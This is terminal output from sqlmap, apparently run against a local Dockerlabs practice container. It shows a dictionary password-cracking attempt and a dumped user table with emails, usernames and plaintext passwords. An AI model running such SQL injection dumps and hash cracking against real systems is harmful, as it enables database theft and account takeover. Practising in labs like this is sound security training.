 192.168.100.53
Disconnected
Mar 5 | 17:34
Crystalteam - 172.17.0.2
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:33:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[17:33:25] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:33:25] [INFO] starting 12 processes
[17:33:28] [INFO] using suffix '1'
[17:33:31] [INFO] using suffix '123'
[17:33:34] [INFO] using suffix '2'
[17:33:37] [INFO] using suffix '12'
[17:33:40] [INFO] using suffix '3'
[17:33:44] [INFO] using suffix '13'
[17:33:47] [INFO] using suffix '7'
[17:33:51] [INFO] using suffix '11'
[17:33:54] [INFO] using suffix '5'
[17:33:57] [INFO] using suffix '22'
[17:34:01] [INFO] using suffix '23'
[17:34:04] [INFO] using suffix '01'
[17:34:07] [INFO] using suffix '4'
[17:34:11] [INFO] using suffix '07'
[17:34:14] [INFO] using suffix '21'
[17:34:18] [INFO] using suffix '14'
[17:34:20] [INFO] current status: kalit... -^C
[17:34:20] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[17:34:20] [WARNING] no clear password(s) found
Database: inicio
Table: personales
[3 entries]
+----+----------------------------------+-----------------------+-----------+-----------+-----------+------------+---------------------+
| id | token | correo | nombre | usuario | apellidos | contrasena | fecha_registro |
+----+----------------------------------+-----------------------+-----------+-----------+-----------+------------+---------------------+
| 1 | <token> | alejandro@example.com | Alejandro | alejandro | Conexion | hanka | 2025-03-02 22:00:00 |
| 2 | <token> | root@example.com | root | root | root | <blank> | 2025-03-02 22:00:00 |
| 3 | 76620185902bc918eb2da82c489e31d6 | hack@gmail.com | Pinguino | pinmar | Mario | PI7Tmy | 2025-03-02 22:10:43 |
+----+----------------------------------+-----------------------+-----------+-----------+-----------+------------+---------------------+
[17:34:20] [INFO] table 'inicio.personales' dumped to CSV file '/root/.local/share/sqlmap/output/172.17.0.2/dump/inicio/personales.csv'
[17:34:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 17:34:20 /2025-03-05/
/home/alejandro/Desktop/alejandro/Practicas/Dockerlabs took 1m 17s ✔